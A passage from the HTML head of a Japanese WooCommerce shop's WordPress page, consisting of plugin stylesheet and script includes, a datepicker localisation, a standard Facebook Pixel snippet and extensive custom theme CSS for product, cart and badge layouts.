table.wc-block-cart-items .wc-block-cart-items__row.is-bundle__meta_hidden .wc-block-components-product-details__含む, .wc-block-components-order-summary-item.is-bundle__meta_hidden .wc-block-components-product-details__含む { display:none; } table.wc-block-cart-items .wc-block-cart-items__row.is-bundle .wc-block-components-product-details__含む .wc-block-components-product-details__name, .wc-block-components-order-summary-item.is-bundle .wc-block-components-product-details__含む .wc-block-components-product-details__name { display:block; margin-bottom: 0.5em } table.wc-block-cart-items .wc-block-cart-items__row.is-bundle .wc-block-components-product-details__含む:not(:first-of-type) .wc-block-components-product-details__name, .wc-block-components-order-summary-item.is-bundle .wc-block-components-product-details__含む:not(:first-of-type) .wc-block-components-product-details__name { display:none } table.wc-block-cart-items .wc-block-cart-items__row.is-bundle .wc-block-components-product-details__含む + li:not( .wc-block-components-product-details__含む ), .wc-block-components-order-summary-item.is-bundle .wc-block-components-product-details__含む + li:not( .wc-block-components-product-details__含む ) { margin-top:0.5em }
</style>
<link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v6.6.0/css/all.css' type='text/css' media='all' integrity="sha384-h/hnnw1Bi4nbpD6kE7nYfCXzovi622sY5WBxww8ARKwpdLj5kUWjRuyiXaD1U2JT" crossorigin="anonymous" />
<link rel='stylesheet' id='photoswipe-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='yith_wapo_front-css' href='https://chiyono-anne.com/wp-content/plugins/yith-woocommerce-advanced-product-options-premium/assets/css/front.css?ver=4.19.1' type='text/css' media='all' />
<style id='yith_wapo_front-inline-css' type='text/css'>
:root{--yith-wapo-required-option-color:#AF2323;--yith-wapo-checkbox-style:50%;--yith-wapo-color-swatch-style:50%;--yith-wapo-label-font-size:16px;--yith-wapo-description-font-size:12px;--yith-wapo-color-swatch-size:40px;--yith-wapo-block-padding:0px 0px 0px 0px ;--yith-wapo-block-background-color:#ffffff;--yith-wapo-accent-color-color:#03bfac;--yith-wapo-form-border-color-color:#7a7a7a;--yith-wapo-price-box-colors-text:#474747;--yith-wapo-price-box-colors-background:#FFFFFF;--yith-wapo-uploads-file-colors-background:#f3f3f3;--yith-wapo-uploads-file-colors-border:#c4c4c4;--yith-wapo-tooltip-colors-background:#03bfac;--yith-wapo-tooltip-colors-text:#ffffff;}
</style>
<link rel='stylesheet' id='yith_wapo_jquery-ui-css' href='https://chiyono-anne.com/wp-content/plugins/yith-woocommerce-advanced-product-options-premium/assets/css/jquery/jquery-ui-1.13.2.css?ver=4.19.1' type='text/css' media='all' />
<link rel='stylesheet' id='yith-plugin-fw-icon-font-css' href='https://chiyono-anne.com/wp-content/plugins/yith-infinite-scrolling/plugin-fw/assets/css/yith-icon.css?ver=4.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-color-picker-css' href='https://chiyono-anne.com/wp-admin/css/color-picker.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-bundle-style-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/woocommerce.css?ver=8.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='google-Roboto-css' href='https://fonts.googleapis.com/css?family=Roboto%3A900%2C700%2C500%2C500i%2C400%2C200%2C300&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v6.6.0/css/v4-shims.css' type='text/css' media='all' integrity="sha384-Heamg4F/EELwbmnBJapxaWTkcdX/DCrJpYgSshI5BkI7xghn3RvDcpG+1xUJt/7K" crossorigin="anonymous" />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">
		{{{ data.variation.price_html }}}
		<div class="additional-price-info" style="display: none;"></div>
	</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">この商品は対応しておりません。異なる組み合わせを選択してください。</p>
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"\u9589\u3058\u308b","currentText":"\u4eca\u65e5","monthNames":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"monthNamesShort":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"nextText":"\u6b21","prevText":"\u524d","dayNames":["\u65e5\u66dc\u65e5","\u6708\u66dc\u65e5","\u706b\u66dc\u65e5","\u6c34\u66dc\u65e5","\u6728\u66dc\u65e5","\u91d1\u66dc\u65e5","\u571f\u66dc\u65e5"],"dayNamesShort":["\u65e5","\u6708","\u706b","\u6c34","\u6728","\u91d1","\u571f"],"dayNamesMin":["\u65e5","\u6708","\u706b","\u6c34","\u6728","\u91d1","\u571f"],"dateFormat":"yy\u5e74mm\u6708d\u65e5","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u304a\u8cb7\u3044\u7269\u30ab\u30b4\u3092\u8868\u793a","cart_url":"https:\/\/chiyono-anne.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"\u30d1\u30b9\u30ef\u30fc\u30c9\u3092\u8868\u793a","i18n_password_hide":"\u30d1\u30b9\u30ef\u30fc\u30c9\u3092\u96a0\u3059"};
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="mwb_wgm_balance_check-js-extra">
/* <![CDATA[ */
var mwb_check = {"ajaxurl":"https:\/\/chiyono-anne.com\/wp-admin\/admin-ajax.php","empty":"Fields cannot be empty!","invalid_coupon":"Entered Code is not Valid","invalid_email":"Entered Email is not Valid","mwb_wgm_nonce":"e3b200e409"};
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce-ultimate-gift-card//assets/js/mwb-wgm-balance-checker.js?ver=6.8.3" id="mwb_wgm_balance_check-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="booked-wc-fe-functions-js-extra">
/* <![CDATA[ */
var booked_wc_variables = {"prefix":"booked_wc_","ajaxurl":"https:\/\/chiyono-anne.com\/wp-admin\/admin-ajax.php","i18n_pay":"Are you sure you want to add the appointment to cart and go to checkout?","i18n_mark_paid":"Are you sure you want to mark this appointment as \"Paid\"?","i18n_paid":"Paid","i18n_awaiting_payment":"Awaiting Payment","checkout_page":"https:\/\/chiyono-anne.com\/checkout\/","nonce":"478688dff3","i18n_confirm_appt_edit":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/quickcal/includes/add-ons/woocommerce-payments//js/frontend-functions.js?ver=6.8.3" id="booked-wc-fe-functions-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/themes/zoa-child/js/jquery.autoKana.js?ver=6.8.3" id="autokana-js-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/themes/zoa-child/js/jquery.validationEngine.js?ver=6.8.3" id="validation_engine_js-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/themes/zoa-child/js/jquery.validationEngine-ja.js?ver=6.8.3" id="validation_engine_ja_js-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/themes/zoa-child/js/selectbox/selectbox.js?ver=6.8.3" id="selectbox-js-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/themes/zoa-child/js/loadingoverlay.js?ver=6.8.3" id="overlay-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/themes/zoa-child/js/rolldate.min.js?ver=6.8.3" id="date-picks-js"></script>
<link rel="https://api.w.org/" href="https://chiyono-anne.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://chiyono-anne.com/wp-json/wp/v2/categories/442" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://chiyono-anne.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.4.3" />
        <style type="text/css">
            #size-chart {clear:both; margin:10px 0; width:100%}#size-chart tr th{font-weight:bold;}
            #size-chart tr td,#size-chart tr th{color:#000000;
            padding:8px; text-align:left;}
            .remodal p{color:#000000; text-align:justify;}
            #modal1Title{color:#000000; margin-bottom:15px; font-size:25px; text-align:left}

                            #size-chart tr:nth-child(odd){background:#ebe9eb;}
                        
            .remodal-overlay {background:rgba(0,0,0,0.7) !important; z-index:9999;}
            .remodal{padding:35px;}
            .remodal .remodal-close{top:35px;right:35px;}
            .button-wrapper{margin:7px 0;}
            #chart-button{background:#000000; color:#ffffff; padding:7px 10px;font-weight: 700;
            border-radius: 3px; -webkit-border-radius: 3px;-moz-border-radius: 3px; text-decoration:none; }
            #chart-button:hover{background:#333333;  }
        </style>    
        <meta name="google-site-verification" content="J_KSfi4i16Ibz1SRU8er2Biv6mq7ekPl7UI3j-b9vq8" /><link rel="stylesheet" href="https://use.typekit.net/jlw3otc.css"><script type="text/javascript">var ch_ajaxurl = "https://chiyono-anne.com/wp-admin/admin-ajax.php"; </script>        <style>
            .manual-social-icons {
                display: inline-block;
                width: 100%;
            }

            .social-icons-list {
                list-style: none;
                max-width: 385px;
                margin: 0 auto;
                padding: 0;
                display: flex;
                justify-content: space-evenly;
                align-items: center;
            }

            .social-icon-item {
                margin: 0;
                padding: 0;
            }

            .social-icon-link {
                display: inline-flex;
                align-items: center;
                justify-content: center;
                width: 45px;
                height: 45px;
                border-radius: 50%;
                color: #000;
                text-decoration: none;
                transition: all 0.3s ease;
                background: transparent;
                position: relative;
                overflow: hidden;
            }

            .social-icon-link svg {
                width: 25px;
                height: 25px;
                transition: all 0.3s ease;
            }

            /* All icons - Default state (black icons on transparent background) */
            .social-icon-link {
                background: transparent;
                color: #000;
            }

            .social-icon-link svg {
                color: #000;
            }

            /* Hover Effects - All icons get black circle background */
            .social-icon-link:hover {
                background: #000;
                /* Black circle background */
                color: #fff;
                /* White icon */
                transform: translateY(-2px);
                box-shadow: 0 4px 8px rgba(0, 0, 0, 0.2);
            }

            .social-icon-link:hover svg {
                color: #fff;
                /* White icon on hover */
            }

            /* Responsive adjustments */
            @media (max-width: 768px) {
                .social-icons-list {
                    gap: 10px;
                }

                .social-icon-link {
                    width: 35px;
                    height: 35px;
                }

                .social-icon-link svg {
                    width: 18px;
                    height: 18px;
                }
            }
        </style>
        	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.33.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<!-- Instagram Feed CSS -->
<style type="text/css">
@media (max-width: 480px) {
	#sb_instagram.sbi_col_10 #sbi_images .sbi_item, #sb_instagram.sbi_col_3 #sbi_images .sbi_item, #sb_instagram.sbi_col_4 #sbi_images .sbi_item, #sb_instagram.sbi_col_5 #sbi_images .sbi_item, #sb_instagram.sbi_col_6 #sbi_images .sbi_item, #sb_instagram.sbi_col_7 #sbi_images .sbi_item, #sb_instagram.sbi_col_8 #sbi_images .sbi_item, #sb_instagram.sbi_col_9 #sbi_images .sbi_item {

	}
}
</style>
		<!-- Facebook Pixel Code -->
		<script>
			!function (f, b, e, v, n, t, s) {
				if (f.fbq) return;
				n = f.fbq = function () {
					n.callMethod ?
						n.callMethod.apply(n, arguments) : n.queue.push(arguments)
				};
				if (!f._fbq) f._fbq = n;
				n.push = n;
				n.loaded = !0;
				n.version = '2.0';
				n.queue = [];
				t = b.createElement(e);
				t.async = !0;
				t.src = v;
				s = b.getElementsByTagName(e)[0];
				s.parentNode.insertBefore(t, s)
			}(window, document, 'script',
				'https://connect.facebook.net/en_US/fbevents.js');
			fbq('init', '246104524116802');
					fbq( 'track', 'PageView' );
				</script>
					<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			        <style type="text/css">
            .digits_secure_modal_box, .digits_ui,
            .digits_secure_modal_box *, .digits_ui *,
            .digits_font, .dig_ma-box, .dig_ma-box input, .dig_ma-box input::placeholder, .dig_ma-box ::placeholder, .dig_ma-box label, .dig_ma-box button, .dig_ma-box select, .dig_ma-box * {
                font-family: 'Roboto', sans-serif;
            }
        </style>
        		<style type="text/css" id="wp-custom-css">
			/**start no update in update.css******/
.yith-wapo-block .yith-wapo-addon .wapo-addon-title {
  font-family: Eina03;
  font-size: 12px;
  font-weight: 700;
  display: block;
  margin: 0 0 5px;
}
.yith-wapo-block .yith-wapo-addon select#yith-wapo-48 {
  min-width: 100%;
}

#yith-wapo-container {
  margin-bottom: 2rem;
  width: 100%;
}
.yith-wapo-block .yith-wapo-addon select {
    height: 40px;
    padding: 0 1rem;
}

/**end no update in update.css******/

.select-option.swatch-wrapper.disabled {
    display: none;
}

div#topickup {
    padding-top: 20px;
}
div#page-2046328 {flex-direction: column;display: flex;align-items: center;}

div#page-2046328 .booked-calendar-shortcode-wrap {
    width: 100%;
}

.blockUI.blockOverlay {
    display: none !important;
}

body.archive.category-blog .container-blog #main>.row{
	    flex-direction: row !important;
}


.p_small p {
    font-size: 85%;
}
#remodal_rank_info .p_notice {
    padding: 2rem 1rem 1rem;
}
#RankServices h4.elementor-heading-title {
    font-family: "Cormorant Infant", Sans-serif;
    font-size: 1.75rem;
    font-weight: 400;
}
#RankServices h5.elementor-heading-title {
    font-size: 1rem;
    font-weight: bold;
}
#mrDefine .elementor-widget-wrap.elementor-element-populated {
    padding: 0;
}
#RankServices .elementor-element:not(.spacer-mini) > .elementor-widget-container > .elementor-spacer > .elementor-spacer-inner {
    height: 5em;
}
.elementor-383586 .elementor-element.elementor-element-e91e448 > .elementor-widget-container, .elementor-element.elementor-element-e91e448.elementor-widget.elementor-widget-text-editor {
    margin-bottom: 0 !important;
}
.h6_ja.elementor-widget-heading h6 {
    
	font-size: .875rem;
    font-family: "Noto Sans JP", 游ゴシック, "Yu Gothic", YuGothic, "Hiragino Kaku Gothic ProN", "Hiragino Kaku Gothic Pro", メイリオ, Meiryo, sans-serif;
}
#nopadxMobile02 {
	padding-top: 3rem;
}
@media screen and (max-width: 480px) {
	#main section#RankServices section:not(#mrDefine):not(#nopadxMobile):not(#nopadxMobile02) {
		 padding-left: 1.5rem;
    padding-right: 1.5rem;
	}
	#main section#RankServices, #main section#nopadxMobile, #main section#nopadxMobile02 {
    padding-left: 0;
    padding-right: 0;
	}
}
@media screen and (min-width: 768px) {
	.elementor-column#ExUp {
    width: 60%;
}

.elementor-column#ExDown {
    width: 40%;
}
	.h6_ja.elementor-widget-heading h6 {
		font-size: 1rem;
	}
	#RankServices h4.elementor-heading-title  {
		font-size: 2.8rem;
	}
	#RankServices h5.elementor-heading-title {
		font-size: 1.175rem;
	}
}
@media screen and (min-width: 1280px) {
	div#exNew {
    padding-left: 3rem;
}
}
/*for caption on single product image
 * **/
.iconic-woothumbs-images__slide .ch_caption {
    color: white;
    width: 100%;
    padding: .875rem;
    z-index: 1;
    margin: 0;
    height: 20%;
    display: flex;
    flex-direction: column;
    justify-content: flex-end;
}

.iconic-woothumbs-images__slide .ch_caption:after {
    display: block;
    position: absolute;
    background-image: linear-gradient(to bottom, rgba(0,0,0, 0) 0,  rgba(0,0,0, 0.5)  100%);
    content: '';
    top:0;
    right:0;
    bottom:0;
    left:0;
    opacity: 0.8;
    z-index: -1;
}
/*for Shortcode of CamCardRact*/
.box_container .row > .column-half {
    width: 100%;
    padding: 0;
    position: relative;
}

.box_container .row.columns {
    margin: 0;
    gap: 1rem;
    display: grid;
    grid-template-columns: repeat(2, 1fr);
}

.box_container .row.columns.columns-full {
	grid-template-columns: repeat(1, 1fr);
}

.box_container .row.columns + .col {
    margin-top: 1rem;
}
.box_container .row > .column-half, .box_container .row > .column-full {
	position: relative;
}
.column-half img, .column-full img {
    object-fit: cover;
    max-width: 1000%;
    width: 100%;
    height: 100%;
    position: absolute;
    left: 0;
    top: 0;
}

.box_container .row > .column-half:before {
    display: block;
    content: "";
    width: 100%;
    padding-top: 53.314%;
}
.box_container .row > .column-full:before {
    display: block;
    content: "";
    width: 100%;
    padding-top: 37.1%;
}
@media screen and (max-width: 767px) {
	.shop-content .box_container .col-3 {
			padding-right: 0;
	}
}
@media screen and (max-width: 479px) {
	.box_container .row.columns + .col {
			padding: 0;
	}
	.shop-content .box_container .col .p_content p {
    line-height: 1.45;
}
}
/* New Access Page 2024*/
.elementor-widget-accordion .elementor-active .elementor-accordion-icon, .elementor-widget-accordion .elementor-active .elementor-accordion-title {
    color: inherit;
}
.ja_desc p {
    font-weight: 400;
    letter-spacing: .025rem;
    font-size: .875rem;
}
.ja_desc p small {
	display: block;
}
section#intro_atelier {
    padding-top: 4rem;
}
section#memberboutique {
    padding-top: 4rem;
}
@media only screen and (min-width: 768px)  {
	.elementor-col-50.half_column__content {
    padding-left: 3rem;
		padding-right: 3rem;
}
	section#intro_atelier {
    padding-top: 6rem;
}
}
@media only screen and (min-width: 992px)  {
	.elementor-col-50.half_column__content {
    padding-left: 5rem;
		padding-right: 5rem;
}
}

section#access_how {
    padding-left: 0;
    padding-right: 0;
}
#access_how .elementor-element.elementor-element-156312f > .elementor-element-populated {
    padding: 0;
}
#access_how .enserif-title.elementor-widget.elementor-widget-heading {
    margin-bottom: 0;
}
#access_how .elementor-heading-title, #access_intro .elementor-heading-title, #intro_atelier .elementor-heading-title,
#memberboutique .elementor-heading-title {
	font-weight: 400;
}
#access_how h4.elementor-heading-title, #access_intro h4.elementor-heading-title, #intro_atelier h4.elementor-heading-title {
    font-family: var(--fontSecondary) !important;
    letter-spacing: -1px;
	font-weight: 400;
}
.elementor-section .heading_ja .elementor-heading-title {
    font-family: var(--fontPrimary) !important;
	    font-size: 1.15rem;
    letter-spacing: .025rem;
}
body:not(.home) .page-content .common_section h4.elementor-heading-title {
	font-size: 65px;
}
.elementor-column.column_boxed:not(.half_column__content) {
    padding: 0 2rem;
}
.info_title .elementor-heading-title {
    font-size: .875rem;
    letter-spacing: .05rem;
    font-family: var(--fontPrimary) !important;
    font-weight: bold;
}
.common_section .elementor-column-gap-default>.elementor-column.widget-nopad > .elementor-widget-wrap {
    padding: 0;
}
@media screen and (max-width: 767px) {
	.info_title.elementor-widget:not(:last-child) {
    margin-bottom: 1rem;
}
	.elementor-col-50 + .elementor-column.half_column__content, .column-ouratelier {
    margin-top: 2rem;
}
	section#access_intro {
    padding-top: 0;
}
	section#access_intro .elementor-container.elementor-column-gap-no > div:first-child > .elementor-widget-wrap {
    margin-top: 0;
}
}
@media screen and (max-width: 479px) {
	main.page-content .elementor-section.common_section .enserif-title h4.elementor-heading-title {
    font-size: 2.5rem;
}
	.elementor-column.column_boxed:not(.half_column__content), .elementor-column.half_column__content {
    padding: 0 1.5rem;
}
}
.elementor-2030390 #gmap .elementor-button:hover {
    background: #FFF;
    border: 1px solid;
}
.content-featured .cf-content em {
    display: block;
}
.results-container .term-description {
    padding: 1rem;
    border: 1px solid;
    margin-bottom: 1rem;
}
.results-container .term-description p {
    line-height: 1.65;
    font-size: .875rem;
    margin: 0;
}
.yith-wcbm-badge .yith-wcbm-css-text {
    background-color: var(--badge-primary-color, #3a86c4);
}
.single-product .yith-wcbm-badge .yith-wcbm-css-text .yith-wcbm-badge-text {
    font-family: var(--fontThird) !important;
    letter-spacing: .1em;
	   line-height: 1;
    font-size: .85rem;
}
.single-product .yith-wcbm-badge .yith-wcbm-css-text .yith-wcbm-badge-text strong {
    font-weight: 700;
}

/* .yith-wcbm-badge.yith-wcbm-badge-css-1 {
    background-color: transparent !important;
} */
.yith-wcbm-badge.yith-wcbm-badge.yith-wcbm-badge-css-1 {
    overflow: hidden;
			background: transparent;
}
ul.products li.product .yith-wcbm-badge.yith-wcbm-badge-css-1 {
    top: 0;
}
ul.products li.product .yith-wcbm-badge.yith-wcbm-badge-css .yith-wcbm-badge__wrap {
    height: auto;
}
ul.products li.product .yith-wcbm-badge.yith-wcbm-badge-css-1 .yith-wcbm-badge__wrap .yith-wcbm-badge-text {
	font-size: .85rem;
	letter-spacing: .085em;
}
/*New Badge Hidden Temporaly for Flash Sale*/
ul.products li.product .yith-wcbm-badge.yith-wcbm-badge-37157 .yith-wcbm-badge__wrap {
    display: none;
}
.yith-wcbm-badge.yith-wcbm-badge-css-1 .yith-wcbm-badge__wrap {
    display: flex;
	   width: auto;
    align-items: center;
}
.shop--single.row .yith-wcbm-badge.yith-wcbm-badge.yith-wcbm-badge-css-1 {
    background-color: transparent;
}
@media only screen and (min-width: 47.9em) {
	.sideimg__content .entry-title {
		font-size: 3.5rem;
	}
}
@media screen and (max-width: 479px) {
	ul.products li.product .yith-wcbm-badge.yith-wcbm-badge.yith-wcbm-badge-css-1 {
    top: auto;
    bottom: 0;
}
	ul.products li.product .yith-wcbm-badge.yith-wcbm-badge-css-1 .yith-wcbm-badge__wrap .yith-wcbm-badge-text {
		font-size: .75rem;
	}
}

.hide_out_of_stock .iconic-was-swatches__item--out-of-stock{
	display:none;
}
.cl_red {
	    color: #b43a3a !important;
}
.summary div#yaydp-offer-description {
    display: grid;
    gap: 0.5rem;
    margin-bottom: 2rem;
}
.yaydp-offer-description {
    border: 1px solid #000;
    border-left-width: 4px;
    display: grid;
    align-items: center;
}

.yaydp-offer-description p {
    margin: 0;
    padding: .25rem .5rem;
}
ol.ol_num li {
    list-style: decimal;
}
.jan-size tbody .tg-cell .tategaki {
	white-space: nowrap;
}
.minimal_ttl .elementor-heading-title {
        font-size: 1rem;
    padding-bottom: 0.5rem;
    margin-bottom: 0.5rem;
    border-bottom: solid 1px #efefef;
}
.mid_contain_box {
    margin: 0 auto;
    max-width: 620px;
}
.mid_contain_box .minimal_ttl {
    margin-top: 2rem;
}
.mid_contain_box ol li {
    margin-bottom: 0.5rem;
}
.elementor__carded_wrap {
    display: flex;
    justify-content: center;
}
.elementor__carded_text {
    line-height: 1.64;
    padding: 1.5rem 1rem;
    background: #000;
    color: #FFF;
}
.elementor__carded_text .en, .elementor__card_bigger .en, .n_en {
    font-family: var(--fontSecondary);
    font-weight: 400;
    font-size: 140%;
}
.n_ttl {
    font-family: "Cormorant Infant", Sans-serif;
    font-weight: normal;
    font-size: 1.15rem;
    margin-bottom: .25rem;
}
.p_box p:not(:last-child) {
	margin-bottom: 1rem;
}
.n_p {
    font-size: .875rem;
	line-height: 1.64;
    letter-spacing: .015em;
    font-weight: 400;
    margin-bottom: 2rem;
}
.elementor__card_bigger .n_p {
	line-height: 1.64;
	font-size: 1rem;
}
.n__list {
    list-style-type: none;
    list-style: none;
    text-align: center;
    display: flex;
    flex-direction: column;
    justify-content: center;
}
.n__list li {
    list-style: none;
}
.add-chart-1 p {
    font-size: .75rem;
    line-height: 1.45;
}

.woocommerce form .form-row .ywapo_input_container_text {
    display: grid;
}
.woocommerce form .form-row .ywapo_input_container .required {
    font-size: 0;
    display: inline-block;
}

.woocommerce form .form-row .ywapo_input_container .required:before {
    content: "*";
    opacity: 1;
    display: inline-block;
    font-size: .75rem;
    text-decoration: underline dotted;
}
#reserve_notify .remodal-close {
    top: 1rem;
    right: 1rem;
}
 .rank_block .elementor-element-fa60e61 .md_center {
	margin-top: 5px;
}
@media screen and (max-width: 768px) {
 .rank_block .elementor-text-editor .md_center {
     text-align: center;
 }
}

/* For Signup Form Mailpoet */
.woocommerce .registration-form-mailpoet label input[type='checkbox'] {
    appearance: none;
    -webkit-appearance: none;
    -moz-appearance: none;
    width: 1rem;
    height: 1rem;
    display: inline-block;
    vertical-align: top;
    position: relative;
    margin: 0;
    cursor: pointer;
    border: 1px solid #4F565D;
    background: #fff;
    transition: background 0.3s, border-color 0.3s, outline 0.2s;
}

.woocommerce .registration-form-mailpoet label {
    font-size: .8rem;
    display: flex;
    gap: .5rem;
}
.woocommerce .registration-form-mailpoet label input[type='checkbox']:checked {
    background-color: #4F565D;
    border-color: #4F565D;
    transition: transform 0.6s cubic-bezier(0.2, 0.85, 0.32, 1.2), opacity 0.3s;
}
.woocommerce .registration-form-mailpoet label input[type='checkbox']:after {
    content: '';
    display: block;
    position: absolute;
    transition: transform 0.3s ease, opacity 0.2s;
    border: 2px solid #fff;
    height: 65%;
    width: 32%;
    border-top: 0;
    border-left: 0;
    left: 34%;
    top: 15%;
    transform: rotate(20deg);
}

.woocommerce .registration-form-mailpoet label input[type='checkbox']:checked:after {
    transform: rotate(43deg);
}
.dig_wc_countrycodecontainer{
	display:none !important;
}
/*For Single Product Page*/
ul.notice_list {
    display: grid;
    gap: .25rem;
    list-style: none;
    padding: 0;
    margin: 0;
    line-height: 1.45;
}
ul.notice_list li {
    line-height: inherit;
}

ul.notice_list li:before {
    content: "※";
}
.summary ul.notice_list {
    font-size: .75rem;
}
.after-cart-content {
	width: 100%;
}
/*For No Variable Product Page*/
.prod-info+.stock {
    font-size: .75rem;
}
.prod-info+.stock.in-stock {
    display: none;
}
.cart .quantity.hidden+.single_add_to_cart_button {
    margin-left: 0;
}
/*.page-cart .coupon_below_total {
    display: none;
}*/
.woocommerce .iconic-was-swatches--border.iconic-was-swatches--visual.iconic-was-swatches--round .iconic-was-swatch.ch_disable_select:after {
    content: "SOLD OUT";
    position: absolute;
    line-height: 1.24;
    font-size: .6875rem;
    text-align: center;
    color: #000;
    left: -0.175rem;
    top: 100%;
}
.woocommerce .iconic-was-swatches--border.iconic-was-swatches--visual.iconic-was-swatches--round .iconic-was-swatch.ch_disable_select {
    position: relative;
}
#quadmenu.quadmenu-custom_theme_1 ul.quadmenu-navbar-nav>li.quadmenu-item>a {
	font-weight: 400;
}
.cart_item .mini-product__info .product_title .mini-product__name {
    font-size: inherit;
	margin: 0;
}
@media screen and (max-width: 767px){form.cart.cartin__row div.cartin__row{flex-direction:column}}

* + ul.size_model {
    margin-top: 1rem;
}

ul.size_model.size_model_wear {
    margin-left: 0;
}
@media screen and (min-width: 768px) {
	.form-row .field-group > * {
    flex: 1;
    padding: 0 .5rem;
	}

	.form-row .field-group {
			display: flex;
			margin-left: -.5rem;
			margin-right: -.5rem;
	}
	.yith-wcbm-badge.yith-wcbm-badge-2026761.yith-wcbm-badge-text {
    width: auto;
    height: auto;
}
}
@media screen and (max-width: 768px) {
    .form-row .field-group > * + * {
        margin-top: .75rem;
    }
}
.single-product .c-product-item_wrap_info .ch_bad_single {
    position: relative;
    left: auto;
    top: auto;
}

.single-product ul.products li.product .c-product-item_wrap_info  .yith-wcbm-badge {
    position: relative;
